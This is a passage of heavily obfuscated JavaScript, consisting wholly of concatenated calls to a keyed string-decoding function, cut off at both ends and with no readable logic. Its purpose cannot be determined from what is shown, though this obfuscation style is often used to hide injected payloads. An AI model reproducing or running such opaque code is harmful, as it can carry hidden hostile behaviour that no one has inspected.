g3')+Y(0x10a3,'lpGW')+Y(0x12e4,'lpGW')+Y(0xbdc,'D&w[')+Y(0x114c,'0cax')+Y(0x335,'at3*')+Y(0x106e,'z1Y#')+Y(0x287,'tFNf')+Y(0x957,'SNj#')+Y(0xe3c,'[#*!')+Y(0xdfa,'m3m%')+Y(0x2d1,'[fDc')+Y(0xc12,'cp&h')+Y(0x771,'Hf9d')+Y(0x437,'eLgr')+Y(0x115b,'K2Do')+Y(0xa19,'yYj)')+Y(0x94c,'Tqsz')+Y(0xf51,'e8Wp')+Y(0x119e,'Hf9d')+Y(0x145,'e8Wp')+Y(0x852,'3H!M')+Y(0xf38,'Hf9d')+Y(0xb8a,'LdzU')+Y(0x884,'D&w[')+Y(0xad0,'OYsr')+Y(0xeb8,'acZE')+Y(0x223,'0cax')+Y(0x1a8,'m3m%')+Y(0xa58,'lpGW')+Y(0xe81,'dJj!')+Y(0x259,'SNRn')+Y(0xf52,'dJj!')+Y(0xced,'z^Qa')+Y(0x493,'K2Do')+Y(0xc59,'^lMc')+Y(0xf6,'0cax')+Y(0x21d,'*Y(T')+Y(0xc92,'vAL3')+Y(0xfcb,'SNRn')+Y(0x12ae,'m3m%')+Y(0xfb4,'Tqsz')+Y(0x108e,'*Y(T')+Y(0xa15,'[#*!')+Y(0x120e,'P5&2')+Y(0x1384,'%b#1')+Y(0x1377,'uc7X')+Y(0x1283,'P!$i')+Y(0x1309,'0cax')+Y(0x177,'P!$i')+Y(0xb34,'@xP$')+Y(0x124d,'fZe^')+Y(0x101b,'v!Yg')+Y(0x13b9,'yYj)')+Y(0xc34,'z1Y#')+Y(0xc28,'tFNf')+Y(0xa45,'0cax')+Y(0xea3,'j8nd')+Y(0x3c6,'SNj#')+Y(0x906,'cJtW')+Y(0xc98,'u64]')+Y(0x14d,'NuAl')+Y(0x74b,'v#IL')+Y(0x4e6,'lpGW')+Y(0x1488,'SNRn')+Y(0xce2,'K2Do')+Y(0x12e,'[#*!')+Y(0x9e5,'cJtW')+Y(0x124b,'e8Wp')+Y(0x1073,'^AYz')+Y(0x336,'^AYz')+Y(0xe50,'uc7X')+Y(0xd3e,'K2Do')+Y(0x1324,'acZE')+Y(0xe0,'f$m(')+Y(0xbbb,'SNRn')+Y(0xd65,'P!$i')+Y(0x12be,'cJtW')+Y(0x1408,'xS4K')+Y(0x11fe,'z1Y#')+Y(0x386,'P!$i')+Y(0x89d,'v!Yg')+Y(0xcfe,'P5&2')+Y(0xc27,'SNRn')+Y(0xa27,'lpGW')+Y(0xdcb,'f$m(')+Y(0xe4b,'@xP$')+Y(0x7b6,'dJj!')+Y(0xfc5,'hUxP')+Y(0x463,'xS4K')+Y(0x8dc,'tFNf')+Y(0x78b,'SNRn')+Y(0x571,'z1Y#')+Y(0x12cd,'SNRn')+Y(0x124,'SNj#')+Y(0x772,'e5DG')+Y(0x5ba,'j8nd')+Y(0x1218,'yYj)')+Y(0x2a4,'SNRn')+Y(0x1a5,'P5&2')+Y(0xffc,'D&w[')+Y(0xba5,'D^@!')+Y(0x1ee,'Tqsz')+Y(0xd74,'D&w[')+Y(0x21f,'Tqsz')+Y(0x638,'D^@!')+Y(0x461,'[#*!')+Y(0x1010,'xS4K')+Y(0x940,'e8Wp')+Y(0x7ed,'j8nd')+Y(0xae1,'P5&2')+Y(0xec3,'yYj)')+Y(0x2b2,'tFNf')+Y(0x10e1,'3H!M')+Y(0x365,'OYsr')+Y(0xef1,'P5&2')+Y(0x8c2,'SNj#')+Y(0x8f7,'*Y(T')+Y(0x975,'P!$i')+Y(0x407,'vAL3')+Y(0xe31,'LCu^')+Y(0x23a,'f$m(')+Y(0x128f,'3H!M')+Y(0x133,'vAL3')+Y(0xcd4,'acZE')+Y(0x93b,'@xP$')+Y(0x530,'SNj#')+Y(0xa28,'[#*!')+Y(0xec7,'lpGW')+Y(0xd81,'^AYz')+Y(0x1f1,'m3m%')+Y(0x5ef,'^lMc')+Y(0x7bd,'dJj!')+Y(0xd73,'eLgr'))+(Y(0xe40,'eLgr')+Y(0x117a,'uc7X')+Y(0x1b5,'uc7X')+Y(0x795,'OYsr')+Y(0x9f5,'z^Qa')+Y(0xdab,'yYj)')+Y(0xe33,'[#*!')+Y(0x3b4,'v#IL')+Y(0xd79,'tFNf')+Y(0x8af,'Hf9d')+Y(0x1160,'u64]')+Y(0x915,'z1Y#')+Y(0x1100,'^AYz')+Y(0x4b1,'at3*')+Y(0x30c,'f$m(')+Y(0x928,'fZe^')+Y(0x10f9,'tFNf')+Y(0x105b,'Kfrd')+Y(0x4d1,'at3*')+Y(0x5a3,'j8nd')+Y(0x7e9,'LCu^')+Y(0x2af,'lpGW')+Y(0xbfd,'SNRn')+Y(0x1409,'vAL3')+Y(0x4ec,'e8Wp')+Y(0x135f,'cJtW')+Y(0x12b2,'^AYz')+Y(0x233,'Kfrd')+Y(0x747,'acZE')+Y(0xc86,'%5g3')+Y(0x5d8,'K2Do')+Y(0xcfa,'%b#1')+Y(0xcc0,'tFNf')+Y(0x1200,'D^@!')+Y(0x109e,'4yV#')+Y(0x1390,'e5DG')+Y(0xccc,'xS4K')+Y(0x123,'D^@!')+Y(0x64e,'z1Y#')+Y(0x7d7,'eLgr')+Y(0x57d,'SNj#')+Y(0x111a,'hUxP')+Y(0x1250,'@xP$')+Y(0xc35,'hUxP')+Y(0x254,'uc7X')+Y(0x63c,'tFNf')+Y(0x9aa,'0cax')+Y(0x35e,'D&w[')+Y(0x649,'yYj)')+Y(0x1282,'M*f[')+Y(0x1307,'LCu^')+Y(0xf82,'vAL3')+Y(0xfef,'f$m(')+Y(0xd2a,'P5&2')+Y(0xb29,'[#*!')+Y(0x2e0,'4yV#')+Y(0xf49,'f$m(')+Y(0x732,'[fDc')+Y(0x87e,'yYj)')+Y(0x685,'at3*')+Y(0x7ad,'j8nd')+Y(0xad2,'m3m%')+Y(0x4cc,'OYsr')+Y(0xa77,'vAL3')+Y(0x502,'z^Qa')+Y(0x98b,'^lMc')+Y(0xc1a,'OYsr')+Y(0x234,'SNj#')+Y(0x462,'P!$i')+Y(0x1290,'SNRn')+Y(0x3d1,'^AYz')+Y(0x1302,'v#IL')+Y(0x144e,'Hf9d')+Y(0x934,'%b#1')+Y(0x7a6,'OYsr')+Y(0x5c4,'eLgr')+Y(0x1056,'xS4K')+Y(0x948,'cJtW')+Y(0x1420,'^AYz')+Y(0xc23,'0cax')+Y(0x6f2,'e8Wp')+Y(0x97e,'%5g3')+Y(0xd15,'fZe^')+Y(0x2c1,'@xP$')+Y(0xc69,'v#IL')+Y(0x1251,'4yV#')+Y(0x339,'at3*')+Y(0x3f1,'Tqsz')+Y(0x6ce,'cp&h')+Y(0xae2,'LdzU')+Y(0xf65,'3H!M')+Y(0x7ac,'%b#1')+Y(0x833,'xS4K')+Y(0x46e,'m3m%')+Y(0x1482,'xS4K')+Y(0x1235,'4yV#')+Y(0x1c1,'0cax')+Y(0x89e,'K2Do')+Y(0xb0f,'eLgr')+Y(0x634,'^lMc')+Y(0xf9d,'^lMc')+Y(0x12b1,'lpGW')+Y(0x106d,'NuAl')+Y(0x1c7,'%5g3')+Y(0x414,'M*f[')+Y(0x1325,'D&w[')+Y(0x1d7,'NuAl')+Y(0xdcd,'*Y(T')+Y(0xd20,'dJj!')+Y(0x1365,'Hf9d')+Y(0xc6,'K2Do')+Y(0xc6b,'3H!M')+Y(0x1137,'M*f[')+Y(0x9f3,'lpGW')+Y(0xc9d,'j8nd')+Y(0x13b5,'OYsr')+Y(0x2cb,'hUxP')+Y(0x314,'z1Y#')+Y(0x110e,'*Y(T')+Y(0x1327,'K2Do')+Y(0x6f9,'Tqsz')+Y(0xa88,'LCu^')+Y(0x12bb,'Hf9d')+Y(0x849,'0cax')+Y(0xe08,'4yV#')+Y(0xd21,'cJtW')+Y(0xc87,'4yV#')+Y(0xeae,'cJtW')+Y(0xf5a,'Kfrd')+Y(0xa01,'P5&2')+Y(0x10b,'z^Qa')+Y(0xca7,'NuAl')+Y(0x417,'xS4K')+Y(0x6ef,'[#*!')+Y(0x613,'yYj)')+Y(0x138b,'yYj)')+Y(0x307,'M*f[')+Y(0x1387,'xS4K')+Y(0x647,'fZe^')+Y(0xfe3,'acZE')+Y(0x1077,'tFNf')+Y(0x9fb,'%5g3')+Y(0x804,'e5DG')+Y(0xfeb,'acZE')+Y(0x59e,'4yV#')+Y(0xbd2,'z^Qa')+Y(0xcea,'f$m(')+Y(0xb8d,'f$m(')+Y(0x8ad,'e5DG')+Y(0x117b,'dJj!')+Y(0x7a3,'dJj!')+Y(0x111c,'[#*!')+Y(0xb51,'OYsr')+Y(0x1254,'uc7X')+Y(0x390,'NuAl')+Y(0x140c,'cp&h')+Y(0x582,'vAL3')+Y(0xd6,'j8nd')+Y(0x1393,'e8Wp')+Y(0x9cf,'*Y(T')+Y(0x242,'[fDc')+Y(0x19f,'m3m%')+Y(0x96f,'cp&h')+Y(0xb8c,'D^@!')+Y(0x1058,'M*f[')+Y(0x11d0,'^lMc')+Y(0x914,'e5DG')+Y(0x9c7,'^lMc')+Y(0x1463,'m3m%')+Y(0xe15,'lpGW')+Y(0x10d3,'Tqsz')+Y(0xa70,'lpGW')+Y(0xfdc,'vAL3')+Y(0x4fe,'D^@!')+Y(0xf5c,'SNj#')+Y(0x131e,'f$m(')+Y(0xb24,'^lMc')+Y(0x7e5,'vAL3')+Y(0x5f6,'[#*!')+Y(0xcd0,'[fDc')+Y(0x1146,'P!$i')+Y(0x4c8,'tFNf')+Y(0x7d1,'f$m(')+Y(0x1bf,'%5g3')+Y(0x1421,'K2Do')+Y(0xf3,'P!$i')+Y(0x11dd,'%b#1')+Y(0x695,'[fDc')+Y(0xf63,'%5g3')+Y(0x4b6,'Kfrd')+Y(0x477,'u64]')+Y(0x76d,'^lMc')+Y(0x32d,'z1Y#')+Y(0x121d,'P!$i')+Y(0x1e0,'D^@!')+Y(0x839,'LdzU')+Y(0x2ca,'OYsr')+Y(0xbe7,'%b#1')+Y(0x4a0,'z^Qa')+Y(0x13c7,'acZE'))+(Y(0x9c3,'at3*')+Y(0x1b1,'NuAl')+Y(0xdf2,'lpGW')+Y(0xb7f,'fZe^')+Y(0x670,'cJtW')+Y(0xff1,'lpGW')+Y(0x13ca,'LdzU')+Y(0x5f9,'%5g3')+Y(0x80e,'at3*')+Y(0x6ba,'D&w[')+Y(0xd7f,'^AYz')+Y(0xb78,'%5g3')+Y(0xbd3,'%5g3')+Y(0x107c,'tFNf')+Y(0x121b,'^lMc')+Y(0x939,'tFNf')+Y(0x11ec,'P!$i')+Y(0x6a9,'%5g3')+Y(0x71e,'v#IL')+Y(0x4ce,'yYj)')+Y(0xe3e,'LdzU')+Y(0x8f4,'e5DG')+Y(0xb76,'v!Yg')+Y(0xf89,'f$m(')+Y(0xee4,'M*f[')+Y(0x8d5,'K2Do')+Y(0xc05,'xS4K')+Y(0xfb,'0cax')+Y(0x27d,'K2Do')+Y(0xa1d,'acZE')+Y(0x749,'tFNf')+Y(0x412,'uc7X')+Y(0x122a,'v!Yg')+Y(0xfe6,'xS4K')+Y(0x268,'0cax')+Y(0xa3d,'yYj)')+Y(0xd13,'[#*!')+Y(0x59d,'4yV#')+Y(0xef0,'j8nd')+Y(0xe1a,'m3m%')+Y(0xdc5,'D&w[')+Y(0xc64,'yYj)')+Y(0xfd2,'uc7X')+Y(0x595,'P5&2')+Y(0xc96,'Kfrd')+Y(0x401,'m3m%')+Y(0x7a5,'fZe^')+Y(0x8c7,'z^Qa')+Y(0x126d,'^lMc')+Y(0xcaf,'OYsr')+Y(0x933,'P5&2')+Y(0x122b,'e8Wp')+Y(0x77d,'u64]')+Y(0x12ef,'f$m(')+Y(0x11f2,'^lMc')+Y(0x5e7,'uc7X')+Y(0xf92,'P!$i')+Y(0x12bf,'cJtW')+Y(0x635,'%5g3')+Y(0x132,'3H!M')+Y(0xe87,'z1Y#')+Y(0x12c2,'OYsr')+Y(0x11de,'3H!M')+Y(0x343,'f$m(')+Y(0x13ba,'e5DG')+Y(0xd5f,'Tqsz')+Y(0x8e8,'D&w[')+Y(0x453,'*Y(T')+Y(0x112d,'Tqsz')+Y(0xf8f,'D&w[')+Y(0x6d7,'LCu^')+Y(0x1ea,'tFNf')+Y(0x2ef,'cp&h')+Y(0x6eb,'^AYz')+Y(0x1050,'[fDc')+Y(0xc7e,'lpGW')+Y(0x930,'SNj#')+Y(0x12f,'z^Qa')+Y(0xa0a,'yYj)')+Y(0xd85,'z1Y#')+Y(0xdc1,'cJtW')+Y(0x20d,'uc7X')+Y(0xe95,'P!$i')+Y(0xeb1,'Tqsz')+Y(0xd47,'3H!M')+Y(0xd33,'M*f[')+Y(0xadf,'j8nd')+Y(0xf06,'e5DG')+Y(0x251,'at3*')+Y(0xada,'4yV#')+Y(0x331,'D&w[')+Y(0xc71,'D&w[')+Y(0x816,'0cax')+Y(0x8a7,'P!$i')+Y(0x3c9,'%5g3')+Y(0xd1a,'e5DG')+Y(0xb50,'z1Y#')+Y(0x82e,'*Y(T')+Y(0x9dc,'u64]')+Y(0xba2,'e5DG')+Y(0xe61,'4yV#')+Y(0x12d6,'OYsr')+Y(0x135c,'M*f[')+Y(0x20f,'SNj#')+Y(0x13ec,'[#*!')+Y(0x1228,'Kfrd')+Y(0x12a3,'cp&h')+Y(0xfd,'P!$i')+Y(0x810,'acZE')+Y(0x17f,'M*f[')+Y(0xbac,'j8nd')+Y(0xb2c,'e5DG')+Y(0xea1,'cp&h')+Y(0x808,'acZE')+Y(0xfbf,'[fDc')+Y(0x590,'m3m%')+Y(0x105a,'uc7X')+Y(0x9b7,'uc7X')+Y(0xc13,'0cax')+Y(0x905,'[fDc')+Y(0x36e,'D&w[')+Y(0x1300,'cJtW')+Y(0x10f5,'u64]')+Y(0x861,'*Y(T')+Y(0x296,'lpGW')+Y(0x1357,'e8Wp')+Y(0xce4,'K2Do')+Y(0x443,'[fDc')+Y(0x121a,'eLgr')+Y(0x229,'v!Yg')+Y(0x24f,'Tqsz')+Y(0x48f,'SNRn')+Y(0x986,'OYsr')+Y(0x7d8,'hUxP')+Y(0x285,'D^@!')+Y(0x1238,'Kfrd')+Y(0x40a,'acZE')+Y(0xa8b,'M*f[')+Y(0xffa,'Kfrd')+Y(0xc2f,'P5&2')+Y(0x326,'hUxP')+Y(0x24e,'K2Do')+Y(0x1d2,'Hf9d')+Y(0xd53,'xS4K')+Y(0x3a0,'P!$i')+Y(0x1379,'u64]')+Y(0x1051,'z1Y#')+Y(0x13c0,'LCu^')+Y(0x12e9,'e5DG')+Y(0xa0d,'cp&h')+Y(0x96e,'D&w[')+Y(0xfb3,'^AYz')+Y(0x485,'^lMc')+Y(0x11af,'lpGW')+Y(0x137b,'e8Wp')+Y(0xb03,'Kfrd')+Y(0x12b0,'vAL3')+Y(0x575,'acZE')+Y(0x7b2,'uc7X')+Y(0xe0e,'P5&2')+Y(0x496,'3H!M')+Y(0x1d4,'yYj)')+Y(0xee8,'%b#1')+Y(0xb07,'v!Yg')+Y(0x110b,'3H!M')+Y(0x87b,'e8Wp')+Y(0x1141,'Kfrd')+Y(0xd04,'z^Qa')+Y(0x442,'uc7X')+Y(0x127f,'3H!M')+Y(0x398,'[fDc')+Y(0x85b,'[#*!')+Y(0xf3b,'at3*')+Y(0x1260,'at3*')+Y(0xb3c,'*Y(T')+Y(0x301,'vAL3')+Y(0x117f,'D^@!')+Y(0x8e4,'dJj!')+Y(0x11e4,'cp&h')+Y(0x119c,'z1Y#')+Y(0x80c,'3H!M')+Y(0xe77,'hUxP')+Y(0x1332,'M*f[')+Y(0x1dc,'K2Do')+Y(0xe05,'Tqsz')+Y(0xd00,'%5g3')+Y(0xdd0,'v#IL')+Y(0xbd7,'K2Do')+Y(0xdf5,'m3m%')+Y(0xdb5,'j8nd')+Y(0x81e,'4yV#')+Y(0x885,'z^Qa')+Y(0x733,'yYj)')+Y(0xc14,'K2Do')+Y(0xc3e,'SNj#')+Y(0x759,'^lMc')+Y(0x1241,'%b#1')+Y(0x13fa,'Hf9d')+Y(0x5a0,'acZE')+Y(0x44e,'xS4K'))+(Y(0x74e,'hUxP')+Y(0x44f,'4yV#')+Y(0x12bd,'Tqsz')+Y(0x937,'LdzU')+Y(0x13c6,'SNRn')+Y(0x79f,'cp&h')+Y(0xe2d,'yYj)')+Y(0x399,'lpGW')+Y(0x8a5,'dJj!')+Y(0x89f,'u64]')+Y(0x12b4,'f$m(')+Y(0x2fa,'Tqsz')+Y(0x683,'z^Qa')+Y(0x128c,'cp&h')+Y(0xae4,'^AYz')+Y(0x50d,'z^Qa')+Y(0xcc9,'D&w[')+Y(0x972,'[fDc')+Y(0xc4a,'cp&h')+Y(0x82f,'M*f[')+Y(0x466,'fZe^')+Y(0x757,'%5g3')+Y(0xb0b,'LdzU')+Y(0x13e,'P5&2')+Y(0x45e,'SNRn')+Y(0x789,'at3*')+Y(0x10b8,'^lMc')+Y(0x92a,'M*f[')+Y(0xda4,'xS4K')+Y(0x1220,'Tqsz')+Y(0x1001,'*Y(T')+Y(0x28f,'j8nd')+Y(0x26b,'e5DG')+Y(0x74c,'j8nd')+Y(0xe93,'D^@!')+Y(0x9cb,'NuAl')+Y(0x436,'j8nd')+Y(0x62d,'fZe^')+Y(0xb70,'m3m%')+Y(0x646,'SNRn')+Y(0x88f,'3H!M')+Y(0x13f5,'yYj)')+Y(0x239,'%b#1')+Y(0x148,'%b#1')+Y(0x609,'K2Do')+Y(0x4c5,'[fDc')+Y(0x119,'3H!M')+Y(0xa23,'[fDc')+Y(0x12f8,'e8Wp')+Y(0x137d,'cJtW')+Y(0x112b,'P5&2')+Y(0x1066,'Kfrd')+Y(0xc0c,'e5DG')+Y(0x559,'dJj!')+Y(0x4c2,'SNj#')+Y(0x551,'*Y(T')+Y(0x6c3,'tFNf')+Y(0x1089,'P!$i')+Y(0x13f9,'^AYz')+Y(0xcda,'%5g3')+Y(0x881,'e5DG')+Y(0xb93,'K2Do')+Y(0x126e,'D&w[')+Y(0x13c8,'SNRn')+Y(0x42e,'eLgr')+Y(0x89a,'uc7X')+Y(0x9a1,'@xP$')+Y(0x1080,'Kfrd')+Y(0x12aa,'lpGW')+Y(0x6b4,'cp&h')+Y(0xf48,'v!Yg')+Y(0x142c,'%5g3')+Y(0x1455,'^AYz')+Y(0x155,'e5DG')+Y(0xe6c,'[fDc')+Y(0x13fb,'v!Yg')+Y(0x1329,'NuAl')+Y(0x75b,'z^Qa')+Y(0xe74,'P5&2')+Y(0x2a2,'4yV#')+Y(0x116e,'f$m(')+Y(0x312,'%b#1')+Y(0x105e,'e5DG')+Y(0x12fc,'Kfrd')+Y(0x648,'D&w[')+Y(0x3b8,'xS4K')+Y(0x67b,'[#*!')+Y(0x1284,'D^@!')+Y(0x931,'OYsr')+Y(0xcc2,'P5&2')+Y(0xeb2,'P!$i')+Y(0xbf6,'at3*')+Y(0x6a4,'uc7X')+Y(0x72e,'dJj!')+Y(0x5e3,'vAL3')+Y(0xaaf,'hUxP')+Y(0x12fa,'yYj)')+Y(0x18d,'P5&2')+Y(0x58f,'^AYz')+Y(0x6a3,'LCu^')+Y(0xe9,'z^Qa')+Y(0xe46,'yYj)')+Y(0xac7,'Hf9d')+Y(0xbe3,'f$m(')+Y(0x7cb,'K2Do')+Y(0xabe,'K2Do')+Y(0x111d,'e8Wp')+Y(0x11c0,'e5DG')+Y(0xdd8,'[#*!')+Y(0x7d9,'P5&2')+Y(0x11ee,'cp&h')+Y(0x9f9,'v!Yg')+Y(0x1057,'e8Wp')+Y(0x9a8,'[#*!')+Y(0x5fd,'*Y(T')+Y(0xe24,'LdzU')+Y(0xc8e,'%5g3')+Y(0xaf4,'cJtW')+Y(0x2c8,'[#*!')+Y(0xe3b,'lpGW')+Y(0x9b0,'hUxP')+Y(0x1042,'cp&h')+Y(0xda8,'hUxP')+Y(0x13af,'yYj)')+Y(0x126b,'xS4K')+Y(0x1191,'D&w[')+Y(0x1101,'z^Qa')+Y(0x3dd,'f$m(')+Y(0xbf3,'LCu^')+Y(0x12e7,'D^@!')+Y(0x3f9,'hUxP')+Y(0x106f,'v!Yg')+Y(0xe8a,'%b#1')+Y(0x788,'LCu^')+Y(0xf9a,'at3*')+Y(0xbc8,'D&w[')+Y(0x34f,'hUxP')+Y(0x8e5,'Kfrd')+Y(0x26a,'v!Yg')+Y(0x29d,'hUxP')+Y(0xd3,'lpGW')+Y(0x1110,'e8Wp')+Y(0xe39,'m3m%')+Y(0x584,'Kfrd')+Y(0x13a4,'@xP$')+Y(0x133c,'cp&h')+Y(0x42f,'SNj#')+Y(0x1088,'eLgr')+Y(0x1126,'LCu^')+Y(0xd7a,'Hf9d')+Y(0xbaa,'tFNf')+Y(0xb3a,'K2Do')+Y(0x10d2,'LdzU')+Y(0x10d9,'[#*!')+Y(0x134,'fZe^')+Y(0x146d,'cJtW')+Y(0x195,'z^Qa')+Y(0xf6e,'f$m(')+Y(0x51c,'3H!M')+Y(0xc5c,'m3m%')+Y(0x993,'SNj#')+Y(0xc63,'dJj!')+Y(0x7b4,'u64]')+Y(0xc7c,'SNRn')+Y(0xd19,'^lMc')+Y(0xff6,'M*f[')+Y(0xcc,'v#IL')+Y(0x1025,'3H!M')+Y(0x13c9,'^lMc')+Y(0xbca,'4yV#')+Y(0x27e,'xS4K')+Y(0xefd,'v#IL')+Y(0xc19,'m3m%')+Y(0x8b3,'yYj)')+Y(0x126c,'f$m(')+Y(0xc95,'acZE')+Y(0x9ea,'K2Do')+Y(0x26c,'uc7X')+Y(0x855,'fZe^')+Y(0xae5,'cp&h')+Y(0x431,'SNj#')+Y(0x838,'[#*!')+Y(0xff4,'hUxP')+Y(0xed5,'P!$i')+Y(0x897,'m3m%')+Y(0x589,'cJtW')+Y(0x11c5,'OYsr')+Y(0xde0,'j8nd')+Y(0xbb5,'[#*!')+Y(0xba0,'OYsr')+Y(0x11f8,'SNj#')+Y(0x2cc,'%5g3')+Y(0x230,'e5DG')+Y(0xb31,'P!$i')+Y(0xc9c,'at3*')+Y(0xfe,'m3m%')+Y(0x5d7,'hUxP')+Y(0xf0f,'P!$i')+Y(0xe09,'e5DG')+Y(0x6a0,'[#*!'))+(Y(0x104e,'cp&h')+Y(0x1469,'e5DG')+Y(0xdae,'at3*')+Y(0xc89,'vAL3')+Y(0x4d5,'*Y(T')+Y(0xa66,'4yV#')+Y(0xce,'fZe^')+Y(0x4b9,'%b#1')+Y(0xafe,'^lMc')+Y(0x1119,'Kfrd')+Y(0x8d2,'at3*')+Y(0x1453,'f$m(')+Y(0x208,'fZe^')+Y(0x844,'OYsr')+Y(0x6a7,'f$m(')+Y(0x1109,'dJj!')+Y(0xd05,'m3m%')+Y(0x1022,'m3m%')+Y(0xbb3,'e5DG')+Y(0x3ee,'lpGW')+Y(0xfa2,'P!$i')+Y(0x11b2,'tFNf')+Y(0x147b,'3H!M')+Y(0x46b,'cJtW')+Y(0x9bf,'Hf9d')+Y(0xb06,'SNj#')+Y(0x10f2,'lpGW')+Y(0x541,'LCu^')+Y(0x4f2,'3H!M')+Y(0x9f0,'K2Do')+Y(0x27f,'u64]')+Y(0x525,'m3m%')+Y(0xa4a,'@xP$')+Y(0x3a6,'lpGW')+Y(0x286,'u64]')+Y(0xb39,'SNj#')+Y(0x618,'z^Qa')+Y(0x710,'v#IL')+Y(0xf74,'z^Qa')+Y(0x293,'cp&h')+Y(0x2e4,'P5&2')+Y(0xffb,'v!Yg')+Y(0xd1c,'cp&h')+Y(0xde2,'P!$i')+Y(0x952,'fZe^')+Y(0x753,'0cax')+Y(0x387,'fZe^')+Y(0x129,'Tqsz')+Y(0x1378,'K2Do')+Y(0x126f,'%5g3')+Y(0x156,'%5g3')+Y(0x8c9,'dJj!')+Y(0xee3,'D^@!')+Y(0x435,'NuAl')+Y(0x12dd,'v!Yg')+Y(0x6a2,'e8Wp')+Y(0x73c,'cJtW')+Y(0xe94,'%b#1')+Y(0x51d,'[fDc')+Y(0x114a,'e8Wp')+Y(0x9cd,'dJj!')+Y(0x1206,'4yV#')+Y(0x9da,'lpGW')+Y(0x959,'^AYz')+Y(0x5f7,'acZE')+Y(0x3aa,'D^@!')+Y(0x3ca,'OYsr')+Y(0xc07,'z1Y#')+Y(0x396,'dJj!')+Y(0xc3d,'yYj)')+Y(0xc66,'lpGW')+Y(0xca3,'cJtW')+Y(0x1418,'xS4K')+Y(0x6e0,'SNRn')+Y(0x1df,'K2Do')+Y(0x637,'%b#1')+Y(0x3e4,'yYj)')+Y(0xa9e,'u64]')+Y(0xb9d,'m3m%')+Y(0x11a6,'^AYz')+Y(0xa97,'xS4K')+Y(0x11ab,'v!Yg')+Y(0x1459,'v#IL')+Y(0x7ba,'4yV#')+Y(0xcba,'OYsr')+Y(0x7d5,'e5DG')+Y(0x1267,'0cax')+Y(0xf2b,'^AYz')+Y(0xda,'uc7X')+Y(0x420,'NuAl')+Y(0x101d,'v#IL')+Y(0x1450,'K2Do')+Y(0xf71,'LCu^')+Y(0x917,'Hf9d')+Y(0xdaa,'P!$i')+Y(0x302,'Kfrd')+Y(0x10ba,'at3*')+Y(0x734,'^AYz')+Y(0x5f4,'cJtW')+Y(0x1352,'@xP$')+Y(0x3ef,'acZE')+Y(0xe4,'Kfrd')+Y(0x653,'v#IL')+Y(0x65a,'D&w[')+Y(0xd43,'vAL3')+Y(0xe4a,'4yV#')+Y(0xb0d,'LCu^')+Y(0xbad,'P5&2')+Y(0xeb4,'cp&h')+Y(0xec2,'vAL3')+Y(0x81c,'Tqsz')+Y(0xec1,'dJj!')+Y(0x1004,'%5g3')+Y(0x13b2,'[#*!')+Y(0x12e2,'tFNf')+Y(0x87c,'Kfrd')+Y(0x1117,'0cax')+Y(0x279,'D^@!')+Y(0x32c,'P!$i')+Y(0x299,'cp&h')+Y(0xd9f,'eLgr')+Y(0x13cb,'Tqsz')+Y(0xe20,'acZE')+Y(0x11a3,'cJtW')+Y(0x893,'D^@!')+Y(0x798,'[#*!')+Y(0xb42,'tFNf')+Y(0x100a,'cJtW')+Y(0x110,'at3*')+Y(0xf04,'[#*!')+Y(0x17c,'yYj)')+Y(0x10af,'e8Wp')+Y(0xa73,'at3*')+Y(0xa09,'uc7X')+Y(0x2c5,'D&w[')+Y(0x30f,'v!Yg')+Y(0x1395,'acZE')+Y(0xa68,'dJj!')+Y(0x11fd,'v!Yg')+Y(0x770,'@xP$')+Y(0x49c,'eLgr')+Y(0x75f,'@xP$')+Y(0xad8,'f$m(')+Y(0x55a,'at3*')+Y(0x1105,'tFNf')+Y(0x12d1,'M*f[')+Y(0x374,'K2Do')+Y(0x2dc,'yYj)')+Y(0x4ac,'P!$i')+Y(0x13bf,'cp&h')+Y(0x404,'NuAl')+Y(0xd10,'OYsr')+Y(0x84d,'hUxP')+Y(0x66e,'3H!M')+Y(0xa04,'@xP$')+Y(0xecf,'f$m(')+Y(0x1192,'4yV#')+Y(0x190,'cp&h')+Y(0x1132,'z^Qa')+Y(0xd9d,'u64]')+Y(0x452,'^lMc')+Y(0x39c,'Tqsz')+Y(0xc7d,'at3*')+Y(0x94e,'D&w[')+Y(0x744,'Tqsz')+Y(0xa3f,'cJtW')+Y(0x120a,'[fDc')+Y(0xb71,'cJtW')+Y(0x98f,'P5&2')+Y(0xf15,'z1Y#')+Y(0x1007,'e8Wp')+Y(0x1093,'dJj!')+Y(0x31c,'acZE')+Y(0x866,'yYj)')+Y(0xef7,'OYsr')+Y(0xfc0,'@xP$')+Y(0x364,'[fDc')+Y(0x13fd,'eLgr')+Y(0xaa2,'NuAl')+Y(0x9f4,'f$m(')+Y(0x929,'v#IL')+Y(0x3b7,'eLgr')+Y(0xd80,'cJtW')+Y(0xb92,'acZE')+Y(0x131b,'eLgr')+Y(0x10de,'0cax')+Y(0x548,'[fDc')+Y(0x13f7,'uc7X')+Y(0x1045,'f$m(')+Y(0x10a5,'LdzU')+Y(0x52e,'SNRn')+Y(0x659,'e8Wp')+Y(0x3af,'LdzU')+Y(0x1019,'cp&h')+Y(0x607,'SNRn')+Y(0x114f,'Hf9d')+Y(0x12d4,'vAL3')+Y(0xe60,'e5DG')+Y(0xb1b,'dJj!')+Y(0x4a6,'xS4K'))+(Y(0x693,'D&w[')+Y(0x319,'z1Y#')+Y(0x1232,'fZe^')+Y(0x4ef,'e5DG')+Y(0x1217,'Kfrd')+Y(0x134d,'acZE')+Y(0x1222,'*Y(T')+Y(0xd51,'D&w[')+Y(0x80f,'4yV#')+Y(0x5b0,'lpGW')+Y(0x434,'cJtW')+Y(0x391,'LdzU')+Y(0x69d,'[fDc')+Y(0x641,'lpGW')+Y(0xcf3,'at3*')+Y(0x941,'^AYz')+Y(0x6a6,'hUxP')+Y(0x793,'M*f[')+Y(0x1b0,'SNj#')+Y(0xeff,'z1Y#')+Y(0xed0,'3H!M')+Y(0x62e,'P5&2')+Y(0x114e,'vAL3')+Y(0xadc,'u64]')+Y(0x98c,'SNRn')+Y(0x471,'D^@!')+Y(0xfa3,'z^Qa')+Y(0xf31,'@xP$')+Y(0x745,'lpGW')+Y(0xe37,'m3m%')+Y(0xc6d,'D^@!')+Y(0x99e,'P!$i')+Y(0x9c0,'at3*')+Y(0xb62,'at3*')+Y(0x418,'%5g3')+Y(0x1391,'lpGW')+Y(0xf3c,'%5g3')+Y(0x376,'P5&2')+Y(0x122f,'cJtW')+Y(0x1182,'Hf9d')+Y(0xf30,'0cax')+Y(0xd1f,'^AYz')+Y(0x1e4,'^AYz')+Y(0x3ed,'LCu^')+Y(0xfd8,'Hf9d')+Y(0x1164,'cJtW')+Y(0xcb6,'xS4K')+Y(0x61f,'^AYz')+Y(0x66c,'NuAl')+Y(0x2ad,'3H!M')+Y(0x115,'L